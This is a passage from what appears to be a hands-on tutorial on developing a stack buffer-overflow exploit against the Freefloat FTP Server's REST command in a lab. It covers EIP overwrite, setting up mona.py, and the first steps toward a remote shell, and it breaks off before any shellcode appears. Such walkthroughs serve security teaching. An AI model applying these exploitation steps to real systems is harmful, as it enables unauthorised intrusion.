
At first glance this is a LOT of information to take it. Don’t worry, it will start to make more sense as we go through the exercise. Take note of the box on the upper right hand side. These are the CPU registers we were talking about at the beginning of this article. We will be focusing most of our attention here.
The first thing we need to do is take a look at the EIP register. As discussed earlier, EIP contains the memory address for the next CPU instruction. What this means is that if we can overwrite the EIP value by overflowing the buffer allocated to the REST command, we have the ability to control what the program does next. At the moment, we see that EIP contains the value 004040C0. Lets see what happens when we fire our python fuzz script at it again.

As we can see, EIP has now changed to 41414141. The number 41 is actually the hex value of the letter ‘A’ (reference). Essentially the EIP register now contains ‘AAAA’. Since EIP now points to an invalid memory address, the application crashes. We now know the cause of the crash we discovered earlier and to our delight, we have discovered that we can actually hijack the flow of execution by overwriting the value stored in the EIP register. This indicates that we have an exploitable buffer overflow vulnerability!
Buffer Overflow Exploitation
Alright now we’re going to get our hands dirty. Lets quickly recap what we have done so far:
- Discovered a bug in the REST command which causes the Freefloat FTP Server to crash.
- Developed a short script called ‘fuzz.py’ which crashes the application by supplying 1000 ‘A’s to the REST command.
- Determined that the bug we found is in fact an exploitable buffer overflow vulnerability.
Now it is time to begin developing a functional exploit. The goal of this exploit will be to obtain an interactive shell on the Windows VM (our victim) from our Kali Linux VM (our attacking machine). This will allow us to compromise the remote host and take control of it.
Installing mona.py
One of the awesome features of Immunity Debugger is its ability to be extended with Python plugins. Before we go any further, we will want to install a plugin in called mona.py. This will help us out greatly with the tasks ahead.
Simply drop the plugin into the PyCommands folder found inside the Immunity Debugger application folder. You can check if mona.py is working by typing ‘!mona’ in the command bar of Immunity Debugger. If everything works, the log window will show the help screen of mona.py.

Next, we will configure mona.py to store data in a folder other than the default. The default location is the Immunity Debugger application folder. Instead we will create a folder at the path ‘C:\logs’ and have mona.py store its data there. Execute the following command in the Immunity Debugger command bar:
!mona config -set workingfolder c:\logs\%p
The command above tells mona.py to create a folder inside the folder ‘C:\logs’, with the name of the process being debugged. In this case it will create a subfolder called ‘FTPServer’
Now we are ready to begin crafting our exploit code.
Building the exploit
The process for developing our buffer overflow exploit can be summarized into six key tasks.
- Finding the offset on the buffer to the exact four bytes that overwrite EIP on the stack.
- Finding enough space in the memory to store our shellcode.
- Finding the value we must put in EIP to make the execution flow jump to our shellcode in memory.
- Finding any bad characters that may affect our exploit.
- Putting it all together.
- Generating our final payload.
We will break down each of these tasks and walk through them step by step.
Identifying the offset to EIP
First we will need to find the offset in our buffer to the bytes that overwrite the EIP register value. This part of the exploit is critical, as it will allow us to hijack the flow of execution. We can do this by using the ‘pattern create’ feature in mona.py. This creates a unique cyclic pattern (example: Aa0Aa1Aa2Aa3Aa4) where every three-character substring is unique. By replacing the 1000 ‘A’s in our ‘fuzz.py’ script with this pattern, we can calculate the offset by determining which four bytes of the pattern are in EIP when the program crashes.
To create a cyclic pattern 1000 bytes in length with mona.py, execute the following command in the Immunity Debugger command bar.
!mona pc 1000
You should see the output below:
